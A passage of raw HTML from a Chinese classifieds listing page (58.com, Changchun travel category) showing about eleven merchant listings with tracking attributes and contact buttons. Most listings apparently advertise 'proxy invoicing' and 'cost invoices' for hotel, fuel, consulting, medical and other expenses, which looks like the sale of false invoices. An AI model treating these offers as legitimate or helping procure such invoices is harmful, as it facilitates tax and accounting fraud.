				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65089026250786' data-position="2" wltMark="0" param="65089026250786_111472422603848_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="RX7YE0yOlgQoalPOeO-cBUDpAL1dycuNR_TQ8_n5C1Amq33CxH46lelULVWEUn2v">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=3&npos=3&infoID=65083576697097&userID=111492285306184&infoType=p&transInfo=hjhEu4eouwtlq7FQfjvC^wAQR3fAk7Yoq7uOf3UXflQlu3vl^7fN^3fEuNf-uloo&nodeType=commoninfo&sortid=821809441&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65083576697097_commoninfo"
		 logr="p_1_111492285306184_65083576697097_0_sortid:821809441@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:3@pos:3@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtlq7FQfjvC^wAQR3fAk7Yoq7uOf3UXflQlu3vl^7fN^3fEuNf-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65083576697097x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzYzBhODZmM2U3YWFjNGQzOWEyOWJmZGIzNTkzYjBiMWMuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtlq7FQfjvC%5EwAQR3fAk7Yoq7uOf3UXflQlu3vl%5E7fN%5E3fEuNf-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=65083576697097_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>藁城区卡比宠物用品店·本地/代理开票/开票/做账报销/企业成本票/住宿票//信息咨询费/技术服务费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #1593D1;color: #FFFFFF;">孙</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">孙经理</div>
						<div class="vertop-userinfo-shop">藁城区卡比宠物用品店</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=3&entityId=65083576697097");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65083576697097' data-position="3" wltMark="0" param="65083576697097_111492285306184_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",孙晓艺"  data-sign="Ejs0Rr3tJDpo_V84U_T1UVxtJtg1zP-4Z-gJ315h_L4mq33CxH46lelULVWEUn2v">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=4&npos=4&infoID=65083347990929&userID=111474234553416&infoType=p&transInfo=hjhEu4eouwoAf7TjR4ZQ^EAQq7Zok7TluPYOf3fPupAPuPvCu3v5u7UXR7F-uloo&nodeType=commoninfo&sortid=821807654&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65083347990929_commoninfo"
		 logr="p_1_111474234553416_65083347990929_0_sortid:821807654@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:4@pos:4@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoAf7TjR4ZQ^EAQq7Zok7TluPYOf3fPupAPuPvCu3v5u7UXR7F-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65083347990929x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMWI0ZGJiZTUxMTZlNDE4ZWI2ZjFjYmRlNjgzM2Y3NjYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoAf7TjR4ZQ%5EEAQq7Zok7TluPYOf3fPupAPuPvCu3v5u7UXR7F-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=65083347990929_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>北京晨静财税服务（集团）·本地/代理开票/开票/做账报销/企业成本票/住宿票//信息咨询费/技术服务费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #06B250;color: #FFFFFF;">李</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">李经理</div>
						<div class="vertop-userinfo-shop">北京晨静财税服务（集团）有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=4&entityId=65083347990929");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65083347990929' data-position="4" wltMark="0" param="65083347990929_111474234553416_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",李晓"  data-sign="wC8shSC6S5XNvOcjMkMiPAasQjWy-1tMOa5u2HIl4EwN1Gyy_PNXiIhFxiTnNtAo">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=5&npos=5&infoID=65081253097614&userID=111606141935431&infoType=p&transInfo=hjhEu4eouwoKuPh6fPSPuwQ5q4FKk7Tjq7SOf7YG^pQx^3fGfx0jRxeGubY-uloo&nodeType=commoninfo&sortid=821791287&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65081253097614_commoninfo"
		 logr="p_1_111606141935431_65081253097614_0_sortid:821791287@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:5@pos:5@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoKuPh6fPSPuwQ5q4FKk7Tjq7SOf7YG^pQx^3fGfx0jRxeGubY-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65081253097614x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzYzg4NzVhN2RkYTM0NGM4NzkzM2FjNGJhYWE5ZTdhNjIuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoKuPh6fPSPuwQ5q4FKk7Tjq7SOf7YG%5EpQx%5E3fGfx0jRxeGubY-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=65081253097614_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>臻问（上海）商务咨询·机票餐饮费/住宿费/运输费/咨询费/劳务费/房租费/自然人代开/五金材料运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/开具服务</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #0165FF;color: #FFFFFF;">王</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">王经理</div>
						<div class="vertop-userinfo-shop">臻问（上海）商务咨询有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=5&entityId=65081253097614");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65081253097614' data-position="5" wltMark="0" param="65081253097614_111606141935431_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",王经理"  data-sign="qJNEiLVdMj-jgt1Z7cxiv32aFfflQnf1AU062u95IAE_TqkmzTNj4A4Rcb_x_KHC">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=6&npos=6&infoID=65039690897795&userID=112538293356103&infoType=p&transInfo=hjhEu4eouwotfNuQRjuA^pQ6^bfPk7T6q4COqbutfEANujft^bUXRx^5ubf-uloo&nodeType=commoninfo&sortid=821466583&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65039690897795_commoninfo"
		 logr="p_1_112538293356103_65039690897795_0_sortid:821466583@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:6@pos:6@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwotfNuQRjuA^pQ6^bfPk7T6q4COqbutfEANujft^bUXRx^5ubf-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65039690897795x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzZmQ1MTlkZDE5ZmQ5NDc5ZmE3NTQ2MWU2MjBiM2M5ZGIuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwotfNuQRjuA%5EpQ6%5EbfPk7T6q4COqbutfEANujft%5EbUXRx%5E5ubf-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=65039690897795_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>北京华兴合财税服务·成本票/住宿费/餐饮票/代开票/开票/咨询费/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/开票推</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">北京华兴合财税服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=6&entityId=65039690897795");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65039690897795' data-position="6" wltMark="0" param="65039690897795_112538293356103_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="SQjjlnyV9GWO9vA9meVpidaP7cFEgCZA_qyYC1Iy6Y8V63LtCKIwJqJe8_-loTuL">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=7&npos=7&infoID=65014017813946&userID=111159058807113&infoType=p&transInfo=hjhEu4eouwtjRx06^xFGqwAtf3VXk7TjuPfOf7Co^wANubhCR3vxRbSoq3U-uloo&nodeType=commoninfo&sortid=821266012&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65014017813946_commoninfo"
		 logr="p_1_111159058807113_65014017813946_0_sortid:821266012@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:7@pos:7@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtjRx06^xFGqwAtf3VXk7TjuPfOf7Co^wANubhCR3vxRbSoq3U-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65014017813946x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMTQ5NzA1ZTU3NTEwNDgxZmFiYWVlOTczZDBjOTFmY2MuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtjRx06%5ExFGqwAtf3VXk7TjuPfOf7Co%5EwANubhCR3vxRbSoq3U-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=65014017813946_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>北京欧斯克建筑工程·机票餐饮费/成本票/住宿费/餐饮开票/普票/运输费/咨询费/劳务费/房租费/自然人代开/五金材料运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/开</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">北京欧斯克建筑工程有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=7&entityId=65014017813946");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65014017813946' data-position="7" wltMark="0" param="65014017813946_111159058807113_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="cehG6UU3N5DuPOeKTaMlAEJE0jrQ98ltsc608qiqyeUjVL-CH3qWvcIHNfjexOmq">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=8&npos=8&infoID=65013932688524&userID=111473203974215&infoType=p&transInfo=hjhEu4eouwoAfPVt^7CG^wAEfjh5k7YXq4uOf7vl^wAAq76xu4UKu3Tju7C-uloo&nodeType=commoninfo&sortid=821265347&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65013932688524_commoninfo"
		 logr="p_1_111473203974215_65013932688524_0_sortid:821265347@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:8@pos:8@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoAfPVt^7CG^wAEfjh5k7YXq4uOf7vl^wAAq76xu4UKu3Tju7C-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65013932688524x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzZTNhNGNkNGNlNTk5NDg2NWI1MDNkZTRmYjI3OTMwNjYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoAfPVt%5E7CG%5EwAEfjh5k7YXq4uOf7vl%5EwAAq76xu4UKu3Tju7C-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=65013932688524_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>北京企众合汇企业服务·机票餐饮费/成本票/住宿费/餐饮开票/普票/运输费/咨询费/劳务费/房租费/自然人代开/五金材料运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/开</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">赵</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">赵经理</div>
						<div class="vertop-userinfo-shop">北京企众合汇企业服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=8&entityId=65013932688524");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65013932688524' data-position="8" wltMark="0" param="65013932688524_111473203974215_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",赵经理"  data-sign="5NWLl4yqOq-SOTTFrNKOMnWh8jtt0PGkD1BtuEbbChjZ3ux-7DDAJsUKz3MNKIN1">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=9&npos=9&infoID=65005655793954&userID=111474265062985&infoType=p&transInfo=hjhEu4eouwoQRjSNuxuPfwAtuNSAk7YGfPZOq3zCRlAPfxZP^NuQq3VER4S-uloo&nodeType=commoninfo&sortid=821200684&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="65005655793954_commoninfo"
		 logr="p_1_111474265062985_65005655793954_0_sortid:821200684@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:9@pos:9@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoQRjSNuxuPfwAtuNSAk7YGfPZOq3zCRlAPfxZP^NuQq3VER4S-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/65005655793954x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzODk2Yzc1NzdhMzc3NDdiOTk4MTRmOTAxMzQyMjU3YWEuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoQRjSNuxuPfwAtuNSAk7YGfPZOq3zCRlAPfxZP%5ENuQq3VER4S-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=65005655793954_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>北京天下一嘉财税服务·机票餐饮费/成本票/住宿费/餐饮开票/普票/运输费/咨询费/劳务费/房租费/自然人代开/五金材料运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/开</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">北京天下一嘉财税服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=9&entityId=65005655793954");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='65005655793954' data-position="9" wltMark="0" param="65005655793954_111474265062985_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="_LkCaR5p0sB9O7hq8XDjYv4tX2OeRA0E1VEKvB0BRT5UCat4PD6gh2HNOYMK08FA">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=10&npos=10&infoID=58776309452037&userID=104171342012226&infoType=p&transInfo=hjhEu4eouwooqbuGf3VEflAERjYAk7T6^4COfjVP^lQ5R3fAfxUA^b^jRjV-uloo&nodeType=commoninfo&sortid=820847617&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="58776309452037_commoninfo"
		 logr="p_1_104171342012226_58776309452037_0_sortid:820847617@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:10@pos:10@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwooqbuGf3VEflAERjYAk7T6^4COfjVP^lQ5R3fAfxUA^b^jRjV-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/58776309452037x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=5pC656iL5peF5ri4wrfot5_lm6LmuLjjgIHkurLlrZDmuLjjgIHonJzmnIjmuLjjgIHlpJXpmLPnuqLjgIHnp4Hlrrblm6LjgIHpgq7ova7jgIHoh6rliqnmuLjjgIHku6Plip7nrb7or4HmnLrnpajphZLlupc&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzZWFmNmRkOGUyMjMyNGFiZTlhMTc3OWNkNTA3ZjM5OWQuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwooqbuGf3VEflAERjYAk7T6%5E4COfjVP%5ElQ5R3fAfxUA%5Eb%5EjRjV-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=58776309452037_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>携程旅游·跟团游、亲子游、蜜月游、夕阳红、私家团、邮轮、自助游、代办签证机票酒店</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">南关 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">跟团游</span>
								<span class="tags-sp">酒店</span>
								<span class="tags-sp">上海</span>
								<span class="tags-sp">拉萨</span>
								<span class="tags-sp">云南</span>
								<span class="tags-sp">桂林</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<img class="vertop-userinfo-avator" src="https://pic4.58cdn.com.cn/lbghy/hypost/n_v3a23f0ac9ab074ccfa03d6d4142afe65d.jpg" alt="店主头像">
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">于经理</div>
						<div class="vertop-userinfo-shop">携程旅游</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=10&entityId=58776309452037");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='58776309452037' data-position="10" wltMark="0" param="58776309452037_104171342012226_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",于经理"  data-sign="hzKEP0Tnix7c1EUnowA02PBV12wUKjQ9K6jbX-Y1LrLu0qoWQor5e5C8f-P2HjcN">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=11&npos=11&infoID=64938966051329&userID=111472590050887&infoType=p&transInfo=hjhEu4eouwtCR4ZEfNUXuEQlRjuNk7T5fxFOfxVKRpANR46jfNYNuP56fjU-uloo&nodeType=commoninfo&sortid=820679670&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64938966051329_commoninfo"
		 logr="p_1_111472590050887_64938966051329_0_sortid:820679670@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:11@pos:11@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtCR4ZEfNUXuEQlRjuNk7T5fxFOfxVKRpANR46jfNYNuP56fjU-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64938966051329x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzZWY4ZWFlZjM2NGZiNGU3NmE3YzE4N2MzMmY1YTg5MjcuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtCR4ZEfNUXuEQlRjuNk7T5fxFOfxVKRpANR46jfNYNuP56fjU-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64938966051329_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>嘉世财（北京）信息咨询服务·本地/成本票/住宿费/餐饮费/代开票/开票/咨询费/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">王</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">王经理</div>
						<div class="vertop-userinfo-shop">嘉世财（北京）信息咨询服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=11&entityId=64938966051329");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64938966051329' data-position="11" wltMark="0" param="64938966051329_111472590050887_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",王经理"  data-sign="VOwnlfubSb9bacQRbSegyQasQjWy-1tMOa5u2HIl4EzFJ_TcLri77IxmO9yD8U57">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
